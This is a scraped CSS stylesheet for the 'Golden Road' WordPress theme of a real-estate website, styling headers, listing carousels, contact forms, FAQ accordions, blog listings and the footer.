.home-contact-right form input[type="text"]:focus, .home-contact-right form input[type="tel"]:focus, .home-contact-right form input[type="email"]:focus, .home-contact-right form textarea:focus, .home-contact-right form input[type="submit"]:focus{
	outline: none;
}

.home-contact-right form input[type="submit"]{
	color: #343434;
	font-size: 14px;
	font-weight: 700;
	text-align: center;
	background: #EDF5FF;
	border-radius: 5px;
	border: 1px solid #EDF5FF;
	padding: 7px 10px;
	text-align: center;
}

footer.site-footer{
	background: url('images/footer-bg.jpg') no-repeat center center;
	background-size: cover;
	position: relative;
}

footer.site-footer:before{
	width: 100%;
	height: 100%;
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	background: rgba(17, 29, 34, 0.74);
}

.footer-newsletter{
	background: rgba(0, 0, 0, 0.16);
    box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
    padding: 0 30px;
}

.footer-newsletter h2{
	color: #FFF;
	font-size: 25px;
	font-weight: 700;
	padding-right: 5em;
}

.footer-newsletter h2 span{
	font-weight: 300;
}

.footer-newsletter .noptin-optin-main-wrapper div{
	background-color: transparent !important;
	color: #FFF !important;
}

.footer-logo .site-branding{
	margin: 0 auto;
	position: relative;
}

.footer-logo{
	margin-top: 5em;
}

.footer-social{
	margin-top: 2em;
	position: relative;
}

.footer-social ul{
	text-align: center;
}

.footer-social ul li{
	display: inline-block;
	margin: 0 5px;
}

.footer-social ul li a{
	width: 38px;
	height: 38px;
	color: #FFF;
	display: block;
	border-radius: 100em;
	font-size: 20px;
	padding: 5px;
}

.footer-social ul li:first-child a{
	background: #5371D1;
}

.footer-social ul li:nth-child(2) a{
	background: #55ABEF;
}

.footer-social ul li:nth-child(3) a{
	background: #DC4F3A;
}

.footer-social ul li:nth-child(4) a{
	background: #4798E2;
}

.footer-social ul li:last-child a{
	background: #f70000;
}

.site-info{
	border-top: 1px solid #5B5B5B;
	padding: 30px 0;
	position: relative;
	margin-top: 5em;
}

.site-info p{
	color: #FFF;
	font-size: 13px;
	font-weight: 300;
	text-align: center;
}
.site-info p a{
	color: #C39E3A;
	font-weight: 700;
}

.internal-banner{
	position: relative;
	color: #FFF;
	padding-top: 3em;
}

.internal-banner header.entry-header h1.entry-title{
	font-size: 30px;
	line-height: 45px;
	text-transform: uppercase;
	font-weight: 700;
	color: #FFF;
}

p#breadcrumbs{
	color: #FFF;
	font-size: 13px;
}

p#breadcrumbs a{
	color: #FFF;
	font-size: 13px;
	font-weight: 300;
}

header.entry-header h1.entry-title{
	font-size: 14px;
	line-height: 19px;
	color: #C39E3A;
	font-weight: 700;
}

.entry-content h2{
	font-size: 25px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.entry-content h3{
	font-size: 23px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.entry-content h4{
	font-size: 20px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.entry-content p{
	color: #807E7E;
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 1.8em;
}

.our-team{
	padding: 80px 0;
}

.individual-team{
	margin-bottom: 30px;
}

.individual-team figure{
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	padding: 0 30px 30px 30px;
	position: relative;
}

.individual-team figure figcaption{
	text-align: center;
}

.individual-team figure figcaption h3{
	font-weight: 700;
	font-size: 14px;
	line-height: 100.5%;
	text-align: center;
	color: #000;
	margin-bottom: 1em;
}

.individual-team figure figcaption p{
	color: #807E7E;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.8em;
}

.individual-team figure figcaption a{
	font-weight: 700;
	display: block;
	margin-top: 1em;
	color: #807E7E;
	font-size: 14px;
}

.individual-team figure img{
	width: auto !important;
	max-width: 50%;
	height: auto;
	display: block;
	margin: 0 auto 1em auto;
}

.spec-header{
	text-align: center;
	margin-bottom: 2em;
}

.spec-header h2{
	font-size: 25px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.spec-header p{
	color: #807E7E;
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 1.8em;
}

.mission{
	padding-bottom: 80px;
}

.mission figure img{
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}

.mission h2.widget-title{
	font-size: 25px;
	line-height: 132.5%;
	color: #333535;
	font-weight: 700;
	margin-bottom: 10px;
}

.mission .textwidget p{
	color: #807E7E;
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 1.8em;
}

body.page-template-page-about .contact-section{
	padding-bottom: 0;
}

.featured-container img{
	width: 100%;
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}

.featured-container h2{
	font-weight: 700;
	margin-bottom: 1em;
}

.featured-container h3{
	font-size: 13px;
	margin-bottom: 1em;
}

.featured-container p{
	color: #807E7E;
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 1.8em;
	font-size: 14px;
}

.featured-container{
	border-bottom: 1px solid #ccc;
	margin-bottom: 2em;
	padding-bottom: 2em;
}

.featured-post-wrapper{
	background: #FFFFFF;
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	-webkit-box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
}

.individual-blog{
	margin-bottom: 30px;
}

.individual-blog a.post-thumbnail{
	display: block;
}

.individual-blog a.post-thumbnail img{
	width: 100%;
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}

.individual-blog header.entry-header{
	margin: 10px auto;
}

.individual-blog header.entry-header h2.entry-title{
	font-weight: 700;
	color: #333535;
}

.individual-blog p{
	color: #928F8F;
	font-size: 14px;
	font-weight: 300;
}

.individual-blog h3{
	font-size: 11px !important;
	font-weight: 400 !important;
}

nav.navigation.pagination{
	width: 100%;
	display: block;
	overflow: hidden;
	margin-top: 2em;
}

nav.navigation.pagination h2.screen-reader-text{
	display: none;
}

nav.navigation.pagination .nav-links{
	text-align: center;
}

nav.navigation.pagination .nav-links a{
	display: inline-block;
    padding: 1px 10px;
    border: 1px solid #006600;
    border-radius: 3px;
}

.post-thumbnail{
	margin-bottom: 1em;
}

.post-thumbnail img{
	display: block;
	margin: 0 auto;
	width: auto;
	max-width: 100%;
	height: auto;
}

ul.content-btns li{
	display: inline-block;
	margin: 0 5px;
}

ul.content-btns li a{
	display: block;
    color: #FFF;
    font-weight: 700;
    font-size: 14px;
    background: #006600;
    border-radius: 5px;
    padding: 9px 27px;
    margin-top: 1em;
    text-align: center;
}

ul.content-btns li:last-child a{
	display: block;
    color: #FFF;
    font-weight: 700;
    font-size: 14px;
    background: #323232;
    border-radius: 5px;
    padding: 9px 27px;
    margin-top: 1em;
    text-align: center;
}

ul.content-btns li a:hover{
	background: #C39E3A;
}

.sell-steps{
	padding-top: 3em;
}

.individual-step-inner{
	min-height: 361px;
	background: #FFFFFF;
    box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	padding: 30px 20px 60px 20px;
}

.individual-step-inner figure{
	margin-bottom: 2em;
}

.individual-step-inner figure img{
	width: auto;
	max-width: 100%;
	height: 75px;
	display: block;
}

.individual-step-inner h3{
	margin-bottom: 2em;
	font-size: 16px;
	font-weight: 700;
}

.individual-step-inner p{
	font-weight: 300;
	font-size: 14px;
	line-height: 167%;
	color: #807E7E;
}

.projects-navigation{
	text-align: center;
}

.projects-navigation .menu-projects-menu-container{
	display: inline-block;
}

.projects-navigation .menu-projects-menu-container ul{
	list-style: none;
}

.projects-navigation .menu-projects-menu-container ul li{
	display: inline-block;
	margin: 0 2em;
}

.projects-navigation .menu-projects-menu-container ul li a{
	display: block;
	color: #333535;
}

.projects-navigation .menu-projects-menu-container ul li.current-menu-item a{
	font-weight: 700;
}

.projects-listing-main{
	padding-top: 4em;
}

.individual-project-main{
	margin-bottom: 30px;
}

.project-details{
	padding-top: 3em;
}

.project-details .tab-content{
	padding: 30px 15px;
}

.project-details .nav-tabs .nav-item.show .nav-link, .project-details .nav-tabs .nav-link.active, .project-details .nav-tabs .nav-link:hover{
	background: transparent;
	font-weight: 700;
	border: none;
}

.project-details .tab-content p{
	font-weight: 300;
	line-height: 1.8em;
}

.project-details .tab-content ul{
	padding-left: 2em;
}

.project-details .tab-content ul li{
	font-weight: 300;
	line-height: 1.8em;
}

.project-details .tab-content iframe{
	width: 100%;
	margin-top: 2em;
}

.individual-faq-listing{
	margin-bottom: 10px;
	box-shadow: 3px 1px 25px rgba(0, 0, 0, 0.11);
}

.individual-faq-listing h3.faq-title{
	background: #FFF;
	position: relative;
	padding: 23px 10px;
	cursor: pointer;
}

.individual-faq-listing h3.faq-title:after{
	font-family: 'FontAwesome';
	content: "\f067";
	position: absolute;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.individual-faq-listing h3.faq-title.faq-abli{
	color: #FFF;
	background: #006600;
}

.individual-faq-listing h3.faq-title.faq-abli:after{
	font-family: 'FontAwesome';
	content: "\f068";
	position: absolute;
	top: 50%;
	right: 10px;
	transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}

.individual-faq-listing .faq-content{
	display: none;
	padding: 30px;
	background: #FFF;
	font-size: 14px;
}

.individual-faq-listing .faq-content p, .individual-faq-listing .faq-content li{
	font-weight: 300;
	line-height: 1.8em;
	margin-bottom: 10px;
}

.individual-faq-listing .faq-content ul{
	padding-left: 2em;
}

iframe.contact-google-map{
	width: 100%;
	display: block;
}

.contact-us-form .cust-section{
	padding-top: 0;
	padding-bottom: 0;
}

.contact-us-form .contact-area{
	background: transparent;
	padding: 0;
}

.contact-us-form .contact-area .home-contact-left h2{
	color: #333535;
}

.contact-us-form .contact-area .home-contact-left p{
	color: #928F8F;
}

.contact-us-form .contact-area .home-contact-right form p.half{
	width: 100%;
	margin-right: 0;
}

.contact-page-details{
	margin: 1em 0;
}

.contact-page-details aside{
	margin-bottom: 1em;
}

.contact-page-details aside.phone-widget:before {
    font-family: 'FontAwesome';
    content: "\f095";
    color: #928F8F;
    display: inline-block;
}

.contact-page-details aside.email-widget:before {
    font-family: 'FontAwesome';
    content: "\f003";
    color: #928F8F;
    display: inline-block;
}

.contact-page-details aside.widget-area section{
	padding-right: 5px;
	display: inline-block;
}

.conta-page-social ul li{
	display: inline-block;
    margin: 0 5px;
}

.conta-page-social ul li a{
	width: 38px;
    height: 38px;
    color: #FFF;
    display: block;
    border-radius: 100em;
    font-size: 20px;
    padding: 5px;
	text-align: center;
}

.conta-page-social ul li:first-child a {
    background: #5371D1;
}

.conta-page-social ul li:nth-child(2) a {
    background: #55ABEF;
}

.conta-page-social ul li:nth-child(3) a {
    background: #DC4F3A;
}

.conta-page-social ul li:last-child a {
    background: #4798E2;
}

.agents-page .sell-steps{
	padding-top: 0;
}

.how-we-help{
	padding-top: 3em;
	position: relative;
}

.how-we-help figure img{
	width: auto;
	max-width: 100%;
	height: auto;
	display: block;
	margin: 0 auto;
}

.how-we-help .row{
	position: relative;
}

.how-we-help .row:before{
	content: '';
    background: #FFF;
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    height: 100%;
}

.how-we-help aside{
	padding: 0 3em;
}

.how-we-help h2.widget-title{
	font-weight: 700;
	font-size: 25px;
	line-height: 132.5%;
	color: #333535;
}

.how-we-help ul{
	padding-left: 1em;
}

.how-we-help ul li{
	font-size: 14px;
	font-weight: 300;
	line-height: 1.8em;
}

.how-we-help figure{
	padding: 3em 0;
}

.comments-area{
	margin-top: 3em;
	padding: 15px;
	background: #FFF;
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
}

h2.comment-reply-title{
	font-size: 30px;
	font-weight: 700;
	margin-bottom: 10px;
}

.comments-area label{
	display: block;
	margin-bottom: 10px;
	font-weight: 300;
}

.comments-area textarea, .comments-area input[type="text"], .comments-area input[type="url"], .comments-area input[type="email"]{
	width: 100%;
	padding: 10px;
	border-radius: 4px;
	font-weight: 300;
	border: 1px solid #ccc;
}

nav.post-navigation{
	margin-top: 2em;
}

.blog-right h2.widget-title{
	font-size:20px;
	font-weight: 700;
	margin-bottom: 10px;
}

.blog-right aside section{
	margin-bottom: 2em;
}

.blog-right aside section ul{
	padding-left: 0em;
	list-style: none;
}

.blog-right aside section ul li a, .blog-right aside section ul li span{
	font-size: 14px;
	font-weight: 300;
}

section#search-3 form label{
	width: 80%;
	float: left;
}

section#search-3 form label span{
	display: none;
}

section#search-3 form button{
	width: 20%;
	float: left;
	font-weight: 300;
	font-size: 14px;
	border: 1px solid #ccc;
	padding: 5px 0;
}

section#search-3 form input[type="search"]{
	width: 100%;
	padding: 5px;
	font-size: 14px;
	font-weight: 300;
	border: 1px solid #ccc;
}

body.search article{
	background: #FFF;
	border: 1px solid #ccc;
	padding: 30px;
	margin-bottom: 1em;
}

.right-search h2.entry-title a{
	font-weight: 700;
	margin-bottom: 10px;
}

.right-search .entry-summary p{
	font-weight: 300;
	font-size: 14px;
	line-height: 1.8em;
}

.sya_container ul{
	display: none;
}

/* BACK TO TOP */
.back-to-top{
    position: fixed;
    bottom: 10%;
    right: 5%;
    z-index: 999;
}

.back-to-top a {
    background: #C39E3A;
    display: block;
   font-size: 30px;
   color: #FFF;
   padding: 0 6px;
}

.back-to-top a:hover{
    background: #006600;
}

--- FILE ---
content_type: text/css
request_url: https://www.goldenroadinc.com/wp-content/themes/goldenroad/style.css
body_size: 4943
content:
/*
Theme Name: Golden Road
Theme URI: 
Author: Jordan Cabigas
Author URI: https://www.linkedin.com/in/jordancabigas/
Description: Reponsive theme using the unsemantic grid system.
Version: 1.1
*/

/* =Reset CSS (v2.0)
-------------------------------------------------------------- */

/* font weights */
/*
300 - light
400 - regular
700 bold
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	border: 0;
	font-size: 100%;
	font: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
	line-height: 1.5em;
	font-family: 'Poppins', sans-serif;
}

.row{
	margin-left: 0;
	margin-right: 0;
}

a{
	color: #006600;
	text-decoration: none;
}

a:hover, a:focus{
	color: #011659;
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	outline: none;
	text-decoration: none;
}

.center{
	text-align: center;
}

.content-left{
	padding-left: 0;
}

.content-right{
	padding-right: 0;
}

.no-top{
	padding-top: 0 !important;
}

.no-bottom{
	padding-bottom: 0 !important;
}

.site-branding a{
	display: block;
}

.site-branding a img{
	display: block;
	width: auto;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
}

.home-site-header{
	height: 700px;
	position: relative;
}

.internal-site-header{
	height: 343px;
	position: relative;
}

.home-site-header:before, .internal-site-header:before{
	width: 100%;
	height: 100%;
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	background: rgba(17, 29, 34, 0.74);
}

.topmost{
	position: relative;
	z-index: 2;
	border-bottom: 1px solid #cbcbcb;
	padding: 5px 0;
}

.topmost aside.widget-area{
	display: inline-block;
	margin-right: 2em;
	position: relative;
}

.topmost aside.widget-area .textwidget p a{
	color: #FFF;
	font-size: 12px;
}

.topmost aside.widget-area section{
	display: inline-block;
	padding-left: 5px;
}

.topmost aside.phone-widget:before{
	font-family: 'FontAwesome';
	content: "\f095";
	color: #FFF;
	display: inline-block;
}

.topmost aside.email-widget:before{
	font-family: 'FontAwesome';
	content: "\f003";
	color: #FFF;
	display: inline-block;
}

.menu-top-menu-container ul{
	list-style: none;
	text-align: right;
}

.menu-top-menu-container ul li{
	display: inline-block;
	padding: 10px;
}

.menu-top-menu-container ul li:last-child{
	padding-right: 0;
}

.menu-top-menu-container ul li a{
	display: block;
	color: #FFF;
	font-size: 12px;
	font-weight: 700;
}

.menu-top-menu-container ul li a:hover{
	color: #C39E3A;
}

.site-header-main{
	position: relative;
	z-index: 2;
	margin-top: 1.5em;
}

.top-menu ul{
	list-style: none;
	text-align: right;
}

.top-menu ul li{
	display: inline-block;
	position: relative;
	padding: 0 5px;
}

.top-menu ul#menu-main-menu li:first-child{
	padding-left: 0;
}

.top-menu ul#menu-main-menu li:last-child{
	padding-right: 0;
}

.top-menu ul#menu-main-menu li a{
	color: #FFF;
	font-size: 13px;
	text-transform: uppercase;
	display: block;
	padding: 15px 10px;
	text-decoration: none;
	font-weight: 700;
}

.top-menu ul#menu-main-menu li a:hover{
	color: #FFF;
	text-decoration: none;
	background: #006600;
}

.top-menu ul#menu-main-menu li.current-menu-item a, .top-menu ul#menu-main-menu li.current-menu-parent a{
	color: #FFF;
	text-decoration: none;
	background: #006600;
}

.top-menu ul ul{
	display: none;
    position: absolute;
    top: 100%;
    left: 0;
    float: left;
    z-index: 99;
    text-align: left;
    min-width: 190px;
	border: 1px solid #d3d3d3;
    background: #FFF;
}

.top-menu  ul ul.sub-menu li {
	display: block !important;
	float: none;
	padding: 0;
}

.top-menu  ul li:hover > ul {
    display: block;
}

.top-menu  li:hover > a,
.top-menu  ul ul :hover > a {
    color: #FFF;
	transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-webkit-transition: all 0.5s ease;
}

.top-menu ul#menu-main-menu ul.sub-menu li.current-menu-item a, .top-menu ul#menu-main-menu ul.sub-menu li.current-menu-parent a{
	color: #FFF;
	background: #f36f21;
}

.top-menu  ul#menu-main-menu ul.sub-menu li a{
	padding: 13px 17px;
	color: #767b7f;
	border-bottom: none;
	font-size: 14px;
}

.top-menu  ul#menu-main-menu ul.sub-menu li a:after{
	content: '';
}

.top-menu  ul ul.sub-menu li a:hover{
	color: #FFF !important;
	background: #f36f21;
}

.top-menu button.dropdown-toggle{
	display: none;
}

.home-banner-content{
	color: #FFF;
	padding-top: 5em;
}

.home-banner-content iframe{
	width: 100%;
}

.home-banner-content h2{
	font-size: 20px;
	line-height: 85.5%;
	margin-bottom: 10px;
}

.home-banner-content h3{
	font-size: 35px;
	line-height: 85.5%;
	font-weight: 700;
	margin-bottom: 10px;
}

.home-banner-content p{
	font-size: 14px;
	color: #C39E3A;
	line-height: 85.5%;
	margin-top: 1em;
	margin-bottom: 10px;
}

.home-banner-content div[role="form"]{
	padding-top: 1em;
}

.home-banner-content form input[type="text"], .home-banner-content form input[type="email"], .home-banner-content form input[type="tel"]{
	width: 100%;
	font-size: 12px;
	color: #FFF;
	border: 1px solid #FFF;
	border-radius: 5px;
	padding: 8px 10px;
	background: transparent;
}

.home-banner-content form input[type="email"]::-webkit-input-placeholder, .home-banner-content form input[type="text"]::-webkit-input-placeholder, .home-banner-content form input[type="tel"]::-webkit-input-placeholder{
	color: #FFF;
}

.home-banner-content form input[type="email"]:-moz-placeholder, .home-banner-content form input[type="text"]:-moz-placeholder, .home-banner-content form input[type="tel"]:-moz-placeholder{ /* Firefox 18- */
	color: #FFF;
}

.home-banner-content form input[type="email"]::-moz-placeholder, .home-banner-content form input[type="text"]::-moz-placeholder, .home-banner-content form input[type="tel"]::-moz-placeholder{  /* Firefox 19+ */
	color: #FFF;
}

.home-banner-content form input[type="email"]:-ms-input-placeholder, .home-banner-content form input[type="text"]:-ms-input-placeholder, .home-banner-content form input[type="tel"]:-ms-input-placeholder{
	color: #FFF;
}

.home-banner-content form input[type="text"]:focus, .home-banner-content form input[type="email"]:focus, .home-banner-content form input[type="tel"]:focus{
	outline: none;
}

.home-banner-content form input[type="submit"]{
	border: 1px solid #FFF;
	background: transparent;
	color: #FFF;
	border-radius: 5px;
	text-transform: uppercase;
	font-weight: 700;
	padding: 13px 25px;
	margin-top: 1em;
	text-align: center;
	font-size: 12px;
}

a.custom-form-button{
	display: inline-block;
	border: 1px solid #006600;
	background: #006600;
	color: #FFF;
	border-radius: 5px;
	text-transform: uppercase;
	font-weight: 700;
	padding: 9px 25px;
	text-align: center;
	font-size: 12px;
}

a.custom-form-button:hover{
	background: #C39E3A;
	border: 1px solid #C39E3A;
}

.home-banner-content .wpcf7-not-valid-tip{
	font-size: 12px;
}

.home-banner-content .wpcf7 form .wpcf7-response-output{
	margin: 0;
	font-size: 12px;
}

.home-banner-form{
	padding: 0 5em;
}

.individual-cta-inner{
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	-webkit-box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
	color: #333535;
	padding: 10em 30px 30px 30px;
}

.individual-cta:first-of-type .individual-cta-inner{
	background: url('images/sell-your-home.png') no-repeat top left #FFF;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:first-of-type .individual-cta-inner:hover{
	background: url('images/sell-your-home-hover.png') no-repeat top left #006600;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:nth-of-type(2) .individual-cta-inner{
	background: url('images/buy-a-home.png') no-repeat top left #FFF;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:nth-of-type(2) .individual-cta-inner:hover{
	background: url('images/buy-a-home-hover.png') no-repeat top left #006600;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:nth-of-type(3) .individual-cta-inner{
	background: url('images/other-services.png') no-repeat top left #FFF;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta:nth-of-type(3) .individual-cta-inner:hover{
	background: url('images/other-services-hover.png') no-repeat top left #006600;
	background-size: 72px auto;
	background-position: 15px 30px;
}

.individual-cta-inner:hover{
	transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	color: #FFF;
}

.individual-cta-inner h4{
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 1em;
	line-height: 5px;
}

.individual-cta-inner p{
	font-size: 14px;
}

.individual-cta-inner a.cta-link{
	display: inline-block;
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
	background: #C39E3A;
	border-radius: 5px;
	padding: 9px 27px;
	margin-top: 1em;
	text-align: center;
}

.cta-listing{
	margin-top: -2em;
}

.front-site-main header.entry-header strong{
	font-weight: 700;
	font-size: 14px;
	line-height: 19px;
	color: #C39E3A;
}

.front-site-main header.entry-header h1.entry-title{
	font-weight: bold;
	font-size: 45px;
	line-height: 100.5%;
	color: #333535;
	margin: 16px 0;
}

.entry-content{
	color: #807E7E;
}

.entry-content p{
	font-weight: 300;
	margin-bottom: 10px;
	line-height: 22px;
}

.cust-section{
	padding: 120px 0;
}
.page-template-page-sell-your-home .cust-section { padding: 6% 0 4%; }

.home-content-area{
	padding-bottom: 120px;
	padding-top: 0 !important;
}

.content-area{
	padding: 120px 0;
	background: #E5E5E5;
}

.content-buttons{
	padding-top: 1em;
}

.content-buttons ul{
	list-style: none;
}

.content-buttons ul li{
	display: inline-block;
	margin-right: 10px;
}

.content-buttons ul li a{
	display: block;
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
	background: #C39E3A;
	border-radius: 5px;
	padding: 9px 27px;
	text-align: center;
}

.content-buttons ul li a:hover{
	background: #006600;
}

.listing-section{
	background: url('images/listing-bg.jpg') no-repeat center center fixed;
	background-size: cover;
	position: relative;
}

.listing-section:before{
	width: 100%;
	height: 100%;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(17, 29, 34, 0.74);
}

.section-head{
	margin-bottom: 1em;
}

.section-head h6{
	font-weight: 700;
	font-size: 14px;
	line-height: 19px;
	color: #C39E3A;
}

.individual-home-listing h2{
	font-weight: 700;
	font-size: 45px;
	line-height: 100.5%;
	color: #FFFFFF;
	margin-bottom: 16px;
}

.individual-home-listing p{
	font-weight: 300;
	color: #FFF;
	font-size: 14px;
	line-height: 1.8em;
}

a.listing-link{
	display: inline-block;
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
	background: #C39E3A;
	border-radius: 5px;
	padding: 9px 27px;
	margin-top: 1em;
	text-align: center;
}

a.listing-link:hover{
	background: #006600;
}

#home-listing-carousel .owl-nav, #home-projects-carousel .owl-nav, #home-testimonial-carousel .owl-nav, #team-carousel .owl-nav{
	display: none;
}

#home-listing-carousel .owl-dots, #home-projects-carousel .owl-dots, #home-testimonial-carousel .owl-dots, #team-carousel .owl-dots{
	margin-top: 2em;
}

#home-listing-carousel .owl-dots .owl-dot, #home-testimonial-carousel .owl-dots .owl-dot{
	display: inline-block;
	width: 10px;
	height: 5px;
	background: #FFFFFF;
	border-radius: 2px;
	margin-right: 10px;
}

#home-listing-carousel .owl-dots .owl-dot.active, #home-testimonial-carousel .owl-dots .owl-dot.active{
	background: rgba(255, 255, 255, 0.68);
}

a.more-projects{
	display: inline-block;
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
	background: #C39E3A;
	border-radius: 5px;
	padding: 9px 27px;
	margin-top: 1em;
	text-align: center;
}

a.more-projects:hover{
	background: #006600;
}

.latest-project-left h2{
	font-weight: 700;
	font-size: 45px;
	line-height: 100.5%;
	color: #333535;
	margin-bottom: 16px;
}

.latest-project-left p{
	font-weight: 300;
	color: #333535;
	font-size: 14px;
	line-height: 1.8em;
}

.individual-project figure{
	position: relative;
}

.individual-project figure a{
	display: block;
	position: relative;
}

.individual-project figure a span.sold{
	position: absolute;
	top: 40%;
	left: 0;
	right: 0;
	transform: translateY(-40%);
	-moz-transform: translateY(-40%);
	-webkit-transform: translateY(-40%);
	margin: 0 auto;
	color: red;
	font-size: 80px;
	font-weight: 700;
	z-index: 2;
	text-align: center;
}

.individual-project figure a span.forsale{
	position: absolute;
	top: 40%;
	left: 0;
	right: 0;
	transform: translateY(-40%);
	-moz-transform: translateY(-40%);
	-webkit-transform: translateY(-40%);
	margin: 0 auto;
	color: #006600;
	font-size: 65px;
	font-weight: 700;
	z-index: 2;
	text-align: center;
}

.individual-project figure a img{
	width: 100%;
	max-width: 100%;
	height: auto;
	margin: 0 auto;
	display: block;
}

.individual-project figure figcaption{
	width: 100%;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 26px 20px;
	background: rgba(63, 63, 63, 0.78);
}

.individual-project figure figcaption h2{
	color: #FFF;
	font-weight: 700;
	font-size: 14px;
}

.individual-project figure figcaption h3{
	font-size: 10px;
	color: #C39E3A;
}

.individual-project figure figcaption h3 span, .individual-project figure figcaption h3 a{
	display: inline-block;
	color: #C39E3A;
}

a.latest-project-btn{
	display: block;
	color: #FFF;
	border: 1px solid #FFF;
	font-weight: 700;
	font-size: 14px;
	border-radius: 5px;
	padding: 8px 27px;
	text-align: center;
}

a.latest-project-btn:hover{
	background: #C39E3A;
}

a.latest-project-btn-icon{
	padding: 10px;
}

.latest-projects{
	margin-bottom: 3em;
}

#home-projects-carousel .owl-dots, #team-carousel .owl-dots{
	text-align: center;
}

#home-projects-carousel .owl-dots .owl-dot, #team-carousel .owl-dots .owl-dot{
	display: inline-block;
	width: 10px;
	height: 5px;
	background: rgba(153, 147, 147, 0.68);
	border-radius: 2px;
	margin-right: 10px;
}

#home-projects-carousel .owl-dots .owl-dot.active, #team-carousel .owl-dots .owl-dot.active{
	background: #4D4D4D;
}

.testimonial-section{
	background: url('images/testimonial-background.jpg') no-repeat center center fixed;
	background-size: cover;
	position: relative;
}

.testimonial-section:before{
	width: 100%;
	height: 100%;
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(17, 29, 34, 0.74);
}

.testimonial-content p{
	color: #FFF;
	font-size: 14px;
	font-weight: 300;
}

.testimonial-footer{
	margin-top: 1em;
	color: #FFF;
}
.testimonial-footer h5{
	font-weight: 700;
	font-size: 14px;
}

.testimonial-footer h6{
	color: #FFF;
	font-size: 14px;
	font-weight: 400;
}

h2.section-title{
	font-weight: 700;
    font-size: 45px;
    line-height: 100.5%;
    color: #333535;
    margin-bottom: 16px;
}

.white{
	color: #FFF !important;
}

.blog-header p{
	font-weight: 300;
}

.blog-header-btn{
	text-align: right;
}

.blog-header-btn a{
	display: inline-block;
    color: #FFF;
    font-weight: 700;
    font-size: 14px;
    background: #C39E3A;
    border-radius: 5px;
    padding: 9px 27px;
    margin-top: 1em;
	text-align: center;
}

.blog-header-btn a:hover{
	background: #006600;
}

.blog-listing{
	padding-top: 3em;
}

.blog-listing figure{
	position: relative;
}

.blog-listing figure a{
	display: block;
}

.blog-listing figure a img{
	width: 100%;
	max-width: 100%;
	height: auto;
	display: block;
}

.blog-listing figure figcaption{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	padding: 17px 20px;
	background: linear-gradient(355.85deg, #1D1D1D 3.47%, rgba(94, 90, 90, 0.74) 83.2%);
	box-shadow: 3px 1px 14px rgba(0, 0, 0, 0.06);
}

.blog-listing figure figcaption h3{
	font-weight: 700;
	color: #FFF;
}

.blog-listing figure figcaption a{
	display: inline-block;
	color: #FFF;
    border: 1px solid #FFF;
    font-weight: 700;
    font-size: 14px;
    border-radius: 5px;
    padding: 5px 10px;
    text-align: center;
}

.blog-listing figure figcaption a:hover{
	background: #C39E3A;
}

.blog-listing .blog-list-half figure figcaption h3{
	font-size: 10px;
}

.contact-area{
	padding: 30px;
	background: linear-gradient(0deg, rgba(0, 102, 0, 0.8), rgba(0, 102, 0, 0.8)), url('images/home-contact.png') no-repeat center center fixed;
	background-size:cover;
}

.home-contact-left h2{
	font-weight: 700;
	font-size: 30px;
	color: #FFF;
	line-height: 1em;
